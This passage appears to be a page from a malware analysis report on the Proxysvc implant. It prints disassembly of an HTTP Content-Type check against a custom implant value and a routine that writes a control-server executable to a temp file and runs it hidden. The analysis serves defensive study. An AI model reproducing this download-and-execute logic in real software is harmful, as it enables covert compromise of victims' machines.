server:
Content-Type: 8U7y3Ju387mVp49A
lea eax, [esp+153Ch+lpContentTypeString] push offset a8u7y3ju387mvp4 ; "8U7y3Ju387mVp49A" push eax ; char * call _strstr
HTTP Content-Type comparison with a custom implant value.
The implant has the following capabilities:
Writing an executable received from the control server into a temp file and executing it
push eax push 104h mov [ebp+var_21C], ebx call GetTempPathW push FILE_ATTRIBUTE_NORMAL push CREATE_ALWAYS push ebx push 3 ; FILE_SHARE -> READ | WRITE mov ecx, eax push GENERIC_WRITE lea eax, [ebp+lpFileName] and ecx, 3 push eax rep movsb call CreateFileW_0 push ebx lea eax, [ebp+lpNumberOfBytesWritten] push eax push [ebp+nNumberOfBytesToWrite] push [ebp+lpBuffer] push [ebp+hFile] call WriteFile_0 push eax push ebx push ebx push CREATE_NO_WINDOW push ebx push ebx push ebx push ebx lea eax, [ebp+lpFileName] push eax call CreateProcessW
Proxysvc writing a binary to a temp directory and executing it.
11/25